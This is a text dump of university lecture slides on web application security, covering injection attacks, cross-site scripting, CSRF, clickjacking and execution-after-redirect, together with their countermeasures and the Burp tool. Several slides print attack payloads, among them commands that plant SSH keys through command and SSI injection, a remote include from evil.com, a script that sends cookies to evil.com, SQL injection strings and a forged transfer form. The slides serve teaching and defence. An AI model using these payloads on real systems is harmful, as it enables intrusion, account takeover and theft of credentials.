- 103. Giovanni Vigna – CS279 Advanced Topics in Security PHP’s register_global • The register_global directive makes request information, such as the GET/POST variables and cookie information, available as global variables – Variables can be provided so that particular, unexpected execution paths are followed – Variables could be set regardless of conditional statements <?php if ($_GET[“password”]==“secret”) { $admin = true; } if ($admin) { ... } ?> – Vulnerable to: GET /vuln.php?password=foo&admin=1 – All variables should be initialized/sanitized along every path
- 104. Giovanni Vigna – CS279 Advanced Topics in Security PHP’s register_global • Register_global was “on” by default – Security/usability trade-off • This has been changed in releases after 4.2.0, but: – Many existing PHP-based applications require the directive to be on – Some PHP-based application solved the problem by adding code that simulates register_global behavior
- 105. Giovanni Vigna – CS279 Advanced Topics in Security Authorization Attacks: Parameters • Parameter Pollution: In case of multiple occurrences of the same variable in the query string of a request, servers might behave differently – http://example.com/?color=red&color=blue • color=red • color=blue • color=red,blue • If the link on a web page are created on the basis of user input it is possible to pollute parameters by injecting query delimiters (the ampersand)
- 106. Giovanni Vigna – CS279 Advanced Topics in Security Parameter Pollution Example • Original URL: http://host/election.jsp?poll_id=4568 – Link1: <a href=”vote.jsp?poll_id=4568&candidate=white”>Vote for Mr. White</a> – Link2: <a href=”vote.jsp?poll_id=4568&candidate=green”>Vote for Mrs. Green</a> • Attacker-provided URL: http://host/election.jsp?poll_id=4568%26candidate%3Dgreen – Link 1: <a href=”vote.jsp?poll_id=4568&candidate=green&candidate=white”>Vote for Mr. White</a> – Link 2: <a href=”vote.jsp?poll_id=4568&candidate=green&candidate=green”>Vote for Mrs. Green</a> • If the server accepts only the first parameter value the result will be always the selection of Mr. Green
- 107. Giovanni Vigna – CS279 Advanced Topics in Security Server (Mis)Configuration: Unexpected Interactions • File servers and web servers might be running on the same host • If data can be uploaded using a file transfer protocol and then requested using the web server it might be possible to execute code using server-side execution mechanisms (e.g., CGI) • If the web site allows one to upload files (e.g., images) it might be possible to upload content that is then requested as a code component (e.g., a PHP file)
- 108. Giovanni Vigna – CS279 Advanced Topics in Security Command Injection Attacks • Main problem: Incorrect (or complete lack of) validation of user input that results in the execution of commands on the server • Use of (unsanitized) external input to compose strings that are passed to function that can evaluate code or include code from a file (language-specific) – system() – eval() – popen() – include() – require()
- 109. Giovanni Vigna – CS279 Advanced Topics in Security Command Injection Attacks • Example: CGI program executes a grep command over a server file using the user input as parameter – Implementation 1: system(“grep $exp phonebook.txt”); • By providing foo; echo ‘1024 35 1386...’ > ~/.ssh/authorized_keys; rm one can obtain interactive access and delete the text file – Implementation 2: system(“grep ”$exp” phonebook.txt”); • By providing ”foo; echo ‘1024 35 1386...’ > ~/.ssh/authorized_keys; rm ” one can steal the password file and delete the text file – Implementation 3: system(“grep”, “-e”, $exp, “phonebook.txt”); • In this case the execution is similar to an execve() and therefore more secure (no shell parsing involved)
- 110. Giovanni Vigna – CS279 Advanced Topics in Security Server-Side Includes • Server side includes (SSIs) allow one to introduce directives into web pages • SSIs are introduced as <!-- #element attribute=value attribute=value … --> • Examples are: – Config – Echo – Include – … – Exec (!) • If a user is able to determine the contents of a web page it is possible to execute arbitrary commands
- 111. Giovanni Vigna – CS279 Advanced Topics in Security GuestBook CGI Script • Script that allows one to set up a guest book for a web site • Allows one to insert comment • User inserts comment text containing <!-- #exec cmd=“echo ‘1024 35 1386...’ > ~/.ssh/authorized_keys” --> • User requests to see the guestbook • The page is served by the web server and, as a consequence, the SSI directive is executed
- 112. Giovanni Vigna – CS279 Advanced Topics in Security File Inclusion Attacks • Many web frameworks and languages allow developers to modularize their code by providing a module inclusion mechanism (similar to the #include directive in C) • If not configured correctly, this can be used to inject attack code into the application – Upload code that is then included – Provide a remote code component (if the language supports remote inclusion) – Influence the path used to locate the code component
- 113. Giovanni Vigna – CS279 Advanced Topics in Security Command Injection in PHP • The allow_url_fopen directive allows URLs to be used when including files with include() and require() • If user input is used to create the name of the file to be open then a remote attacker can execute arbitrary code //mainapp.php $includePath=‘/includes/’; // this var will be visible in the included file include($includePath . ‘library.php’); ... //library.php ... include($includePath . ‘math.php’); ... • Attack: GET /includes/library.php?includePath=http://www.evil.com/
- 114. Giovanni Vigna – CS279 Advanced Topics in Security HTML Injection • The injection of HTML tags can be used to modify the behavior of a web page – Forms to collect user credentials can be injected in a legitimate web page (e.g., of a bank) – iframe tags can be injected to force the browser to access a malicious web page
- 115. Giovanni Vigna – CS279 Advanced Topics in Security Preventing Command Injection • Command injection is a sanitization problem – Never trust outside input when composing a command string • Many languages provide built-in sanitization routines
- 116. Giovanni Vigna – CS279 Advanced Topics in Security PHP Sanitization • PHP strip_tags($str): returns a string without HTML tags (it is possible to specify exceptions) • PHP htmlentities($str, EN_QUOTE): translates all special characters (‘&’, quotes, “<”, “>”) into the corresponding entities (& < ...)
- 117. Giovanni Vigna – CS279 Advanced Topics in Security PHP Sanitization • PHP escapeshellarg($str): adds single quotes around a string and quotes/escapes any existing single quotes allowing one to pass a string directly to a shell function and having it be treated as a single safe argument • PHP escapeshellcmd($str): escapes any characters in a string that might be used to trick a shell command into executing arbitrary commands (#&;`|*?~<>^()[]{}$, x0A and xFF. ' and " are escaped only if they are not paired)
- 118. Giovanni Vigna – CS279 Advanced Topics in Security SQL Injection • SQL injection might happen when queries are built using the parameters provided by the users – $query = “select ssn from employees where name = ‘” + username + “’ ” • By using special characters such as ‘ (tick), -- (comment), + (space), @variable, @@variable (server internal variable), % (wildcard), it is possible to: – Modify queries in an unexpected way – Probe the database schema and find out about stored procedures – Run commands (e.g., using xp_commandshell in MS SQL Server)
- 119. Giovanni Vigna – CS279 Advanced Topics in Security An Example Web Page
- 120. Giovanni Vigna – CS279 Advanced Topics in Security The Form <form action=“login.asp” method=“post”> <table> <tr><td>Username:</td> <td><input type=“text” name=“username”/></td></tr> <tr><td>Password:</td> <td><input type=password name=“password”/></td></tr> </table> <input type=“submit” value=“Submit”></input> <input type=“reset” value=“Reset”></input> </form>
- 121. Giovanni Vigna – CS279 Advanced Topics in Security The Login Script … <% function Login( connection ) { var username = Request.form("username"); var password = Request.form("password"); var rso = Server.CreateObject("ADODB.Recordset"); var sql = "select * from pubs.guest.sa_table where username = ‘” + username + "‘ and password = ‘" + password + "‘"; rso.open(sql, connection); //perform query if (rso.EOF) //if record set empty, deny access { rso.close(); %> <center>ACCESS DENIED</center> <% } else { //else grant access %> <center>ACCESS GRANTED</center> <% // do stuff here ...
- 122. Giovanni Vigna – CS279 Advanced Topics in Security The Database
- 123. Giovanni Vigna – CS279 Advanced Topics in Security The ‘ or 1=1 -- Technique • Given the string: "select * from pubs.guest.sa_table where username = ‘” + username + "‘ and password = ‘" + password + "‘"; • By entering: ‘ or 1=1 -- as the user name (and any password) results in the string: select * from sa_table where username=‘’ or 1=1 --’ and password= ‘’ – The conditional statement “username =‘’ or 1=1” is true whether or not username is equal to ‘’ – The “--” makes sure that the rest of the SQL statement is interpreted as a comment and therefore and password =‘’ is not evaluated (Microsoft SQL Server-specific)
- 124. Giovanni Vigna – CS279 Advanced Topics in Security Injecting SQL Into Different Types of Queries • SQL injection can modify any type of query such as – SELECT statements • SELECT * FROM accounts WHERE user=‘${u}’ AND pass=‘${p}’ – INSERT statements • INSERT INTO accounts (user, pass) VALUES(‘${u}’, ‘${p}’) – Note that in this case one has to figure out how many values to insert – UPDATE statements • UPDATE accounts SET pass=‘${np}’ WHERE user= ‘${u}’ AND pass=‘${p}’ – DELETE statements • DELETE * FROM accounts WHERE user=‘${u}’
- 125. Giovanni Vigna – CS279 Advanced Topics in Security Identifying SQL Injection • A SQL injection vulnerability can be identified in different ways – Negative approach: special-meaning characters in the query will cause an error (for example: user=“ ’ ”) – Positive approach: provide an expression that would NOT cause an error (for example: “17+5” instead of “22”, or a string concatenation, such as “‘ ’Foo” instead of “Foo”)
- 126. Giovanni Vigna – CS279 Advanced Topics in Security The UNION Operator • The UNION operator is used to merge the results of two separate queries • In a SQL injection attack this can be exploited to extract information from the database • Original query: – SELECT id, name, price FROM products WHERE brand=‘${b}’ • Modified query passing ${b}=“foo’ UNION…”: – SELECT id, name, price FROM products WHERE brand=‘foo’ UNION SELECT user, pass, NULL FROM accounts -- ‘ • In order for this attack to work the attacker has to know – The structure of the query (number of parameters and types have to be compatible: NULL can be used if the type is not known) – The name of the table and columns
- 127. Giovanni Vigna – CS279 Advanced Topics in Security Determining Number and Type of Query Parameters • The number of columns in a query can be determined using progressively longer NULL columns until the correct query is returned – UNION SELECT NULL – UNION SELECT NULL, NULL – UNION SELECT NULL, NULL, NULL • The type of columns can be be determined using a similar technique – For example, to determine the column that has a string type one would execute: • UNION SELECT ‘foo’, NULL, NULL • UNION SELECT NULL, ‘foo’, NULL • UNION SELECT NULL, NULL, ‘foo’
- 128. Giovanni Vigna – CS279 Advanced Topics in Security Determining Table and Column Names • To determine table and column names one has to rely on techniques that are database-specific – Oracle • By using the user_objects table one can extract information about the tables created for an application • By using the user_tab_column table one can extract the names of the columns associated with a table – MS-SQL • By using the sysobjects table one can extract information about the tables in the database • By using the syscolumns table one can extract the names of the columns associated with a table – MySQL • By using the information_schema one can extract information about the tables and columns
- 129. Giovanni Vigna – CS279 Advanced Topics in Security Second-Order SQL Injection • In a second-order SQL injection, the code is injected into an application, but the SQL statement is invoked at a later point in time – e.g., Guestbook, statistics page, etc. • Even if application escapes single quotes, second order SQL injection might be possible – Attacker sets user name to: john’--, application safely escapes value to john’’-- when performing the query (note the two single quotes) – At a later point, attacker requests to change password (and “sets” a new password for victim john instead): update users set password= … where database_handle(“username”)=‘john’--‘
- 130. Giovanni Vigna – CS279 Advanced Topics in Security Blind SQL Injection • A typical countermeasure to SQL injection is to prohibit the display of error messages: However, a web application may still be vulnerable to blind SQL injection • Example: a news site – Press releases are accessed with pressRelease.jsp?id=5 – A SQL query is created and sent to the database: • select title, description FROM pressReleases where id=5; – All error messages are filtered by the application
- 131. Giovanni Vigna – CS279 Advanced Topics in Security Blind SQL Injection • How can we inject statements into the application and exploit it? – We do not receive feedback from the application so we can use a trial-and-error approach – First, we try to inject pressRelease.jsp?id=5 AND 1=1 – The SQL query is created and sent to the database: • select title, description FROM pressReleases where id=5 AND 1=1 – If there is a SQL injection vulnerability, the same press release should be returned – If input is validated, id=5 AND 1=1 should be treated as the value, and error is generated and no output is created
- 132. Giovanni Vigna – CS279 Advanced Topics in Security Blind SQL Injection • When testing for vulnerability, we assume that 1=1 is always true – However, when we inject other statements, we do not have any information – What we know: If the same record is returned, the statement must have been true – For example, we can ask server if the current user is “h4x0r”: • pressRelease.jsp?id=5 AND user_name()=‘h4x0r’ – By combining subqueries and functions, we can ask more complex questions (e.g., extract the name of a database table character by character)
- 133. Giovanni Vigna – CS279 Advanced Topics in Security SQL Injection Solutions • Developers should never allow client-supplied data to modify SQL statements • Stored procedures – Isolate applications from SQL – All SQL statements required by the application are stored procedures on the database server • Prepared statements – Statements are compiled into SQL statements before user input is added
- 134. Giovanni Vigna – CS279 Advanced Topics in Security SQLi Solutions: Stored Procedures • Original query: – String query = “SELECT title, description from pressReleases WHERE id= “+ request.getParameter(“id”); – Statement stat = dbConnection.createStatement(); – ResultSet rs = stat.executeQuery(query); • The first step to secure the code is to take the SQL statements out of the web application and into DB – CREATE PROCEDURE getPressRelease @id integer AS SELECT title, description FROM pressReleases WHERE Id = @id
- 135. Giovanni Vigna – CS279 Advanced Topics in Security SQLi Solutions: Stored Procedures • Now, in the application, instead of string-building SQL, a stored procedure is invoked. For example, in Java: CallableStatements cs = dbConnection.prepareCall(“{call getPressRelease(?)}”); cs.setInt(1,Integer.parseInt(request.getParameter(“id”))); ResultSet rs = cs.executeQuery();
- 136. Giovanni Vigna – CS279 Advanced Topics in Security SQLi Solutions: Prepared Statements • Prepared statements allow for the clear separation of what is to be considered data and what is to be considered code • A query is performed in a two-step process: – First the query is parsed and the location of the parameters identified (this is the “preparation”) – Then the parameters are bound to their actual values • In some cases, prepared statements can also improve the performance of a query
- 137. Giovanni Vigna – CS279 Advanced Topics in Security SQLi Solutions: Prepared Statements $mysqli = new mysqli("localhost", "my_user", "my_pass", ”db"); $stmt = $mysqli->stmt_init(); $stmt->prepare("SELECT District FROM City WHERE Name=?")); $stmt->bind_param("s", $city); /* type can be “s” = string, “i” = integer … */ $stmt->execute(); $stmt->bind_result($district); $stmt->fetch(); printf("%s is in district %sn", $city, $district); $stmt->close();}
- 138. Giovanni Vigna – CS279 Advanced Topics in Security XPath Injection • XPath is used to build expressions that describe parts of an XML document • XPath expression can be used to query an XML document as it was a database • This XPath expression returns the account number of user “john” with password “doe” string(//user[name/text()='john’ and password/text()=’doe']/account/text()) • If the string is based on user input, it is possible to affect the query process in a way similar to SQL injection attacks • See: A. Klein, “Blind Xpath Injection”
- 139. Giovanni Vigna – CS279 Advanced Topics in Security XPath Injection Example XmlDocument XmlDoc = new XmlDocument(); XmlDoc.Load("..."); XPathNavigator nav = XmlDoc.CreateNavigator(); XPathExpression expr = nav.Compile("string(//user[name/text()='"+TextBox1.Text+ "'and password/text()='"+TextBox2.Text+"']/account/text())"); String account=Convert.ToString(nav.Evaluate(expr)); if (account=="") { // name+password pair is not found in the XML document - // login failed. } else { // account found -> Login succeeded. // Proceed into the application. } • And now username is ' or 1=1 or ''=’ so that the expression becomes: string(//user[name/text()='' or 1=1 or ''='' and password/text()=’doe']/account/text()) which is equivalent to string(//user/account/text()) // non-empty result
- 140. Giovanni Vigna – CS279 Advanced Topics in Security Accessing User Information • Client-side user information can be accessed in a number of ways • Drive-by-download attacks allow a malicious server to execute arbitrary commands on the user’s host – Usually performs installation of some kind of malware • A host under the control of the attacker can impersonate a legitimate security-critical server (phishing attacks) • JavaScript code can be injected in a page to steal critical information associated with a web application (cross-site scripting attacks) • The user can be tricked into performing unwanted operation – Cross-site scripting – Cross-site request forgery attacks – Clickjacking
- 141. Giovanni Vigna – CS279 Advanced Topics in Security Cross-Site Scripting (XSS) • XSS attacks are used to bypass JavaScript’s same origin policy • Reflected attacks – The injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request • Stored attacks – The injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. • DOM-based attacks – Attacker-provided code is used when modifying the document using
- 142. Giovanni Vigna – CS279 Advanced Topics in Security Reflected Cross-Site Scripting • Broken links are a pain and sometimes a site tries to be user- friendly by providing meaningful error messages: <html> […] 404 page does not exist: ~vigna/secrets.html </html> • The attacker lures the user to visit a page written by the attacker and to follow a link to a sensitive, trusted site • The link is in the form: <a href=“http://www.usbank.com/<script>send-CookieTo(evil@hacker.com)</script>”>US Bank</a>
- 143. Giovanni Vigna – CS279 Advanced Topics in Security Reflected Cross-Site Scripting • The target trusted site cannot find the requested file and returns to the user a page containing the JavaScript code • The JavaScript code is executed in the context of the web site that returned the error page • The malicious code – Can access all the information that a user stored in association with the trusted site – Can access the session token in a cookie and reuse it to login into the same trusted site as the user, provided that the user has a current session with that site – Can open a form that appears to be from the trusted site and steal PINs and passwords
- 144. Giovanni Vigna – CS279 Advanced Topics in Security Reflected Cross-Site Scripting User accesses malicious page <a href=‘http://bank.com/<script>doc.write(“<img src=http://evil.com/?” + document.cookie + “ />”);</script>’ /> bank.com evil.com GET <script>doc.write(“<img src=http://evil.com/” + document.cookie + “ />”);</script>’ /> <b>File not found: <script>doc.write(“<img src=http://evil.com/” + document.cookie + “ />”);</script>’ /></b> GET /SESSIONID=187362871872991741
- 145. Giovanni Vigna – CS279 Advanced Topics in Security Stored Cross-Site Scripting • Cross-site scripting can also be performed as a two-step attack – First the JavaScript code is stored by the attacker as part of a message – Then the victim downloads and executes the code when a page containing the attacker’s input is viewed • Any web site that stores user content without sanitization, is vulnerable to this attack – Bulletin board systems – Blogs – Directories
- 146. Giovanni Vigna – CS279 Advanced Topics in Security Executing JavaScript • JavaScript can be executed and encoded in many different ways • Simple: <script>alert(document.cookie);</script> • Encoded: %3cscript src=http://www.example.com/malicious-code.js%3e%3c/script%3e • Event handlers: – <body onload=alert(’XSS')> – <b onmouseover=alert(’XSS')>click me!</b> – <img src="http://url.to.file.which/not.exist" onerror=alert(‘XSS’);> • Image tag (with UTF-8 encoding): – <img src=javascript:alert(’XSS')> – <img src=jAvascript:alert(’XSS')>
- 147. Giovanni Vigna – CS279 Advanced Topics in Security DOM-Based XSS • This type of attack happens when unsanitized values are used to modify the document through the DOM interface <select><script> document.write("<OPTION value=1>"+document.location.href.substring(document.location.href.indexOf("default=")+8)+"</OPTION>"); document.write("<OPTION value=2>English</OPTION>"); </script></select> Normal: http://www.some.site/page.html?default=French Attack: http://www.some.site/page.html?default=<script>alert(document.cookie)</script>
- 148. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • XSS is very difficult to prevent • Every piece of data that is returned to the user and that can be influenced by the inputs to the application must first be sanitized (GET parameters, POST parameters, cookies, request headers, database contents, file contents) • Specific languages (e.g., PHP) often provide routines to prevent the introduction of code – Sanitization has to be performed differently depending on where the data is used
- 149. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • Rule 0: Never Insert Untrusted Data Except in Allowed Locations – Directly in a script: <script>...NEVER PUT UNTRUSTED DATA HERE...</script> – Inside an HTML comment: <!--...NEVER PUT UNTRUSTED DATA HERE...--> – In an attribute name: <div …NEVER PUT UNTRUSTED DATA HERE...=test /> – In a tag name: <NEVER PUT UNTRUSTED DATA HERE... href="/test" />
- 150. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • Rule 1: HTML Escape Before Inserting Untrusted Data into HTML Element Content – <body>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</body> – <div>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</div> – The characters that affect XML parsing (&, >, <, “, ‘, /) need to be escaped
- 151. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • Rule 2: Attribute Escape Before Inserting Untrusted Data into HTML Common Attributes – Inside unquoted attribute: <div attr=...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...>content</div> • These attributes can be “broken” using many characters – Inside single-quoted attribute: <div attr='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'>content</div> • These attributes can be broken only using the single quote – Inside double-quoted attribute: <div attr="...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...">content</div> • These attributes can be broken only using the double quote
- 152. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • RULE 3: JavaScript Escape Before Inserting Untrusted Data into HTML JavaScript Data Values – Inside a quoted string: <script>alert('...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...')</script> – Inside a quoted expression: <script>x='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'</script> – Inside a quoted event handler: <div onmouseover='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'</div>
- 153. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • RULE 4: CSS Escape Before Inserting Untrusted Data into HTML Style Property Values – <style>selector { property : ...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...; } </style> – <style>selector { property : “...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...”; } </style> – <span style=property : ...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...;>text</style>
- 154. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • RULE 5: URL Escape Before Inserting Untrusted Data into HTML URL Attributes – A normal link: <a href=http://...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...>link</a > – An image source: <img src='http://...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...' /> – A script source: <script src="http://...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE..." />
- 155. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • RULE #6 - Sanitize HTML Markup with a Library Designed for the Job
- 156. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • RULE #7 - Prevent DOM-based XSS – Untrusted data should only be treated as displayable text. Never treat untrusted data as code or markup within JavaScript code. – Always JavaScript-encode and delimit untrusted data as quoted strings when entering the application – Use document.createElement(“…”), element.setAttribute(“…”,”value”), element.appendChild(…), etc., to build dynamic interfaces – Avoid use of HTML rendering methods: • element.innerHTML = “…”; element.outerHTML = “…”; • document.write(…); document.writeln(…); – Understand the dataflow of untrusted data through your JavaScript code.
- 157. Giovanni Vigna – CS279 Advanced Topics in Security Solutions to XSS • Check out the cross-site prevention cheat sheet and the DOM-based XSS prevention cheat sheet • https://github.com/OWASP/CheatSheetSeries/
- 158. Giovanni Vigna – CS279 Advanced Topics in Security Detecting XSS and SQLi • Detecting XSS and SQLi has been the focus of much research • Both attacks can be modeled as a data flow problem: – Data from the request (called a source) should now flow into a string involved in a critical operation (called a sink) without sanitization • Challenges: – Scripting languages are difficult to analyze – The invocation order of the modules might change semantics – Determining if the sanitization applied is correct is hard
- 159. Giovanni Vigna – CS279 Advanced Topics in Security Sanitization Can Be Tricky • Application: MyEasyMarket sanitization of parameter “www” ereg_replace("[ˆA-Za-z0-9 .-@://]","",$www); • Where is the problem? • The author wanted to allow the ‘-’ character but instead declared the range between “.” and “@”, which includes: – < – > – =
- 160. Giovanni Vigna – CS279 Advanced Topics in Security Content Security Policy (CSP) • CSP allows a server to provide directives about what is allowed or not allowed during the rendering of the site • A policy is returned by specifying a Content-Security-Policy HTTP header • A CSP can be used to whitelist the sources from which JavaScript code can be included, to prevent the execution of inline JavaScript, and to disable eval() • If a browser does not support CSP, it will revert to the same- origin policy
- 161. Giovanni Vigna – CS279 Advanced Topics in Security CSP Examples • Content-Security-Policy: default-src 'self' – Forces all content to be retrieved from the original site • Content-Security-Policy: default-src 'self' *.trusted.com – Adds domain trusted.com to the domains that can be used to retrieve content • Content-Security-Policy: default-src 'self’; img-src *; script-src scripts.js.com – Allows images to be downloaded from anywhere, but scripts can be downloaded only from scripts.js.com
- 162. Giovanni Vigna – CS279 Advanced Topics in Security Cross-Site Request Forgery • In a XSRF/CSRF attack, malicious JavaScript performs actions on a web application that the user is currently using • The user needs to be lured into accessing a malicious web page at the right time
- 163. Giovanni Vigna – CS279 Advanced Topics in Security Cross-Site Request Forgery User logs into bank.com User accesses malicious page <img src="http://bank.com/transfer.php?amount=10000&dest=617616615272" /> bank.com evil.com Set-Cookie: SESSIONID=73787638718723823764736873 GET /transfer.php?amount=10000&dest=617616615272 Cookie: SESSIONID=73787638718723823764736873
- 164. Giovanni Vigna – CS279 Advanced Topics in Security CSRF Countermeasures • Avoid using GET methods when exporting functionality – However, using forms and JavaScript one can invoke any script: <form action=“http://bank.com/transfer.php” method=POST> <input name=“amount” value=“10000” /> <input name=“dest” value=“617616615272” /> </form> <script>document.forms[0].submit()</script> • Use the Referer header value to make sure that the request comes from a legitimate page
- 165. Giovanni Vigna – CS279 Advanced Topics in Security CSRF Countermeasures • Best: Insert a secret value every time a form is served and check the secret value on submission: <form action=“transfer.php” method=POST> <input type=“text” name=“amount” /> <input type=“text” name=“dest” /> <input type=“hidden” secret=“16255300019299111” /> <input type=“submit” value=“Transfer money” /> </form>
- 166. Giovanni Vigna – CS279 Advanced Topics in Security Clickjacking • In a clickjacking attack a user is lured into clicking a button that is not associated with the page displayed by the browser – Example: clicking on harmless “Download free screensaver” button a on page on site A will actually become a click on “Remove security restrictions” on your bank web site • The attack, also called “UI redressing” is performed by using overlapping transparent frames – Stacking order: z-index: <value> – Transparency: opacity: <value>
- 167. Giovanni Vigna – CS279 Advanced Topics in Security Clickjacking Example <html> <head><title>Clickjacking Times</title></head> <body> <h1>Clickjacking Example</h1> <div style="z-index:2; position:absolute; top:0; left:0; width: 100%; height: 100%"> <iframe src="http://www.facebook.com/home.php?" id="frame1" style="opacity:0; filter:alpha(opacity=0);" width="100%" height="100%" /> </iframe> </div> <div align="right" style="position:absolute; top:0; left:0; z-index:1; width: 100%; height:100%; background-color: white; text-align:left;"> <p><input type="submit" value="Achieve Nirvana" /><br />Press this button to achieve happiness </p> </div> </body> </html>
- 168. Giovanni Vigna – CS279 Advanced Topics in Security Clickjacking Example Press Here! Z-level: 2 Transparent Z-level: 1 Opaque
- 169. Giovanni Vigna – CS279 Advanced Topics in Security Frame-Busting Code <style> body { display:none;} </style> <script> if (self == top) { document.getElementsByTagName(”body”)[0].style.display = ’block’; } else { top.location = self.location; } </script> From: Busting Frame Busting: a Study of Clickjacking Vulnerabilities on Popular Sites, July 2010 Also: Content-Security-Policy: frame-ancestors 'none’;
- 170. Giovanni Vigna – CS279 Advanced Topics in Security Logic Flaws • Logic flaws come in many forms and are specific to the intended functionality and security policy of an application • Received little attention – Are known to be hard to identify in automated analysis – Not much public information • Are on the rise: “…as the number of common vulnerabilities such as SQL injection and cross-site scripting are reduced, the bad guys are increasing their attacks on business logic flaws” [J. Grossman, WhiteHat Security]
- 171. Giovanni Vigna – CS279 Advanced Topics in Security Fear the EAR • Execution-After-Redirect vulnerabilities are introduced when code is executed after producing a redirect header • The developer assumes that since a redirection occurred, code execution stopped – Redirect used as a goto • Normally the behavior is invisible to the user, because the browser automatically load the page referenced by the redirection
- 172. Giovanni Vigna – CS279 Advanced Topics in Security HTTP Redirects GET /user/info HTTP/1.1 Host: example.com HTTP/1.1 302 Moved Location: http://example.com/login GET /login HTTP/1.1 Host: example.com
- 173. Giovanni Vigna – CS279 Advanced Topics in Security Execution After Redirect: Example class TopicsController < ApplicationController def update @topic = Topic.find(params[:id]) if not current_user.is_admin? redirect_to(“/”) end @topic.update_attributes(params[:topic]) flash[:notice] = “Topic updated!” end end
- 174. Giovanni Vigna – CS279 Advanced Topics in Security Types of EARs • Benign – No confidentiality or integrity violated • Vulnerable – Allows for the unauthorized modification of the application state or discloses unauthorized data
- 175. Giovanni Vigna – CS279 Advanced Topics in Security EAR: Information Leakage <?php $current_user = get_current_user(); if (!$current_user->is_admin()) { header(“Location: /”); } echo “457-55-5462”; ?>
- 176. Giovanni Vigna – CS279 Advanced Topics in Security Prevention • Secure design – Django, ASP.NET MVC • Terminate process or thread – ASP.NET, CakePHP, Zend, CodeIgniter • Patched Ruby on Rails – Exception handling
- 177. Giovanni Vigna – CS279 Advanced Topics in Security OWASP Top Ten Web Vulnerabilities • A1: Injection • A2: Broken Authentication • A3: Sensitive Data Exposure • A4: XML External Entities • A5: Broken Access Control • A6: Security Misconfiguration • A7: Cross-site Scripting • A8: Insecure Deserialization • A9: Using Components with Known Vulnerabilities • A10: Insufficient Logging and Monitoring
- 178. Giovanni Vigna – CS279 Advanced Topics in Security Conclusions • Web applications have become the way in which we store and manage sensitive information • Web security is different from application security – Modules can be executed in any order – Modules can be invoked in parallel • Often times the developers of traditional applications make erroneous assumptions when developing web applications
- 179. Giovanni Vigna – CS279 Advanced Topics in Security Questions? http://xkcd.com/327/
- 180. Giovanni Vigna – CS279 Advanced Topics in Security Burp • Security tool for the interception, analysis, and modification of web requests – Free version: No save and restore capability – Commercial version adds vulnerability scanner • Implemented in Java, runs on any platform • The tool can be extended with custom modules
- 181. Giovanni Vigna – CS279 Advanced Topics in Security Target Specification • Supports the description of the allowed hosts/URLs • Important to avoid inadvertent attacks to hosts reached through links
- 182. Giovanni Vigna – CS279 Advanced Topics in Security Target Specification • Supports the description of the allowed hosts/URLs • Important to avoid inadvertent attacks to hosts reached through links
- 183. Giovanni Vigna – CS279 Advanced Topics in Security Target Specification
- 184. Giovanni Vigna – CS279 Advanced Topics in Security Crawling • Burp provides a crawling component (spider) – Can be active or passive • Allows for the discovery of pages automatically – Supports the submission of forms • Not perfect, but great value for the price
- 185. Giovanni Vigna – CS279 Advanced Topics in Security Crawling
- 186. Giovanni Vigna – CS279 Advanced Topics in Security Proxy • The proxy functionality allows for the interception and modification of requests
- 187. Giovanni Vigna – CS279 Advanced Topics in Security Proxy
- 188. Giovanni Vigna – CS279 Advanced Topics in Security Intruder • Intruder allows one to perform simple fuzzing of a request • Request is selected from history and forwarded to the module • The parameters are substituted with placeholders • The user specifies regular expression to be matched against the result of the request • When activated the intruder perform a large number of requests, looking for possible error conditions
- 189. Giovanni Vigna – CS279 Advanced Topics in Security Intruder
- 190. Giovanni Vigna – CS279 Advanced Topics in Security Repeater • Allows for manual exploration of requests • Request in history is sent to the module • User can modify request and observe immediately the effect on the response
- 191. Giovanni Vigna – CS279 Advanced Topics in Security Repeater
- 192. Giovanni Vigna – CS279 Advanced Topics in Security Sequencer • Module that allows for the statistical analysis of tokens used in web applications • Useful to determine the “randomness” of fields (e.g., session IDs)
- 193. Giovanni Vigna – CS279 Advanced Topics in Security Sequencer
- 194. Giovanni Vigna – CS279 Advanced Topics in Security Decoding and Comparing • The Decoder module allows for the encoding and decoding of content • The Comparer modules allows for the diffing of content